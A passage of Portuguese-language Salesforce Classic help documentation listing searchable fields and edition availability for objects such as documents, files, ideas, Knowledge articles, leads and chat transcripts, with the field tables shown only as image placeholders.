

<span id="page-375-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

# Campos pesquisáveis: Painel



CONSULTE TAMBÉM:

### <span id="page-376-0"></span>Campos pesquisáveis: Discussão

As discussões permitem apenas pesquisas de procura padrão.



CONSULTE TAMBÉM:

<span id="page-376-1"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Documento

Para localizar um documento, utilize a pesquisa global ou o botão **Localizar documento** na guia Documentos. Os recursos de pesquisa da barra lateral e da pesquisa avançada não se destinam a localizar documentos.



EDIÇÕES

EDIÇÕES

Classic

edições

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

Disponível em: Salesforce

Disponível em: **Todas** as

EDIÇÕES



CONSULTE TAMBÉM:

<span id="page-377-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

# Campos pesquisáveis: Direito



CONSULTE TAMBÉM:

### <span id="page-378-0"></span>Campos pesquisáveis: Objeto externo

Um objeto externo acessa dados armazenados fora de sua organização do Salesforce. Os campos de objeto externo pesquisados dependem de como o sistema externo trata as pesquisas. Se os resultados da pesquisa não forem os esperados, use strings de pesquisa com diferenciação de maiúsculas e minúsculas contendo somente caracteres alfanuméricos. Se os resultados não forem os esperados, entre em contato com o administrador para obter recomendações sobre como pesquisar esse sistema externo específico.



CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## <span id="page-378-1"></span>Campos pesquisáveis: Arquivo

Os recursos de pesquisa da barra lateral e da pesquisa avançada não se destinam a localizar conteúdo. Para localizar um arquivo, use a pesquisa global ou as ferramentas de pesquisa na guia Arquivos.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### O Lightning Connect está disponível em: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições

**Enterprise**, **Performance**, **Unlimited** e **Developer**

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



<span id="page-379-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

# Campos pesquisáveis: Meta



CONSULTE TAMBÉM:

## <span id="page-380-0"></span>Campos pesquisáveis: Ideia



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

<span id="page-380-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## Campos pesquisáveis: Artigo do Knowledge

Os recursos de pesquisa da barra lateral e da pesquisa avançada não se destinam a localizar artigos. Para encontrar um artigo, use a pesquisa global ou as ferramentas de pesquisa na barra lateral da guia Artigos.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**





<span id="page-381-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## Campos pesquisáveis: Lead



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



<span id="page-382-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## Campos pesquisáveis: Transcrição do bate-papo ativo



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### <span id="page-382-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

#### Campos pesquisáveis: Macro



EDIÇÕES

